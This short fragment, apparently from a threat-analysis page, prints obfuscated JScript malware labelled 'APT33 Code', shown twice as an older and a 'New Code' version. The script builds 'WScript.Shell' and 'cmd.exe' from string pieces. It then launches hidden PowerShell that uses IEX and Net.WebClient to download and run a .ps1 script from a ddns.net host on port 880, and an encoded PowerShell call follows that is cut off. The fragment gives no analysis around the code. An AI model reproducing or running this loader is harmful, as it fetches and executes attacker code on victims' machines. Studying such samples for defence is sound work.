 <script>
YjDrMeQhBOsJZ = "WS";
wcpRKUHoZNcZpzPzhnJw = "crip";
RulsTzxTrzYD = "t.Sh";
MPETWYrrRvxsCx = "ell";
PCaETQQJwQXVJ = (YjDrMeQhBOsJZ + wcpRKUHoZNcZpzPzhnJw + RulsTzxTrzYD + MPETWYrrRvxsCx);
OoOVRmsXUQhNqZJTPOlkymqzsA=new ActiveXObject(PCaETQQJwQXVJ);
ULRXZmHsCORQNoLHPxW = "cm";
zhKokjoiBdFhTLiGUQD = "d.e";
KoORGlpnUicmMHtWdpkRwmXeQN = "xe";
KoORGlpnUicmMHtWdp = ".";
FKeRGlzVvDMH = (ULRXZmHsCORQNoLHPxW + zhKokjoiBdFhTLiGUQD + KoORGlpnUicmMHtWdpkRwmXeQN);
New Code
YjDrMeQhBOsJZ = "WS"
wcpRKUHoZNcZpzPzhnJw = "crip"
RulsTzxTrzYD = "t.Sh"
MPETWYrrRvxsCx = "ell"
PCaETQQJwQXVJ = (YjDrMeQhBOsJZ + wcpRKUHoZNcZpzPzhnJw + RulsTzxTrzYD + MPETWYrrRvxsCx)
OoOVRmsXUQhNqZJTPOlkymqzsA=new ActiveXObject(PCaETQQJwQXVJ)
ULRXZmHsCORQNoLHPxW = "cm"
zhKokjoiBdFhTLiGUQD = "d.e"
KoORGlpnUicmMHtWdpkRwmXeQN = "xe"
KoORGlpnUicmMHtWdp = "."
KoORGlicmMHtWdp = "('http://mynetwork.ddns.net:880/*****.ps1')
OoOVRmsXUQhNqZJTPOlkymqzsA.run('%windir%\\System32\\' + FKeRGlzVvDMH + ' /c powershell -w
1 IEX (New-Object Net.WebClient)'+KoORGlpnUicmMHtWdp+'downloadstring'+KoORGlicmMHtWdp)
OoOVRmsXUQhNqZJTPOlkymqzsA.run('%windir%\\System32\\' + FKeRGlzVvDMH + ' /c powershell
-window hidden -enc
APT33 Code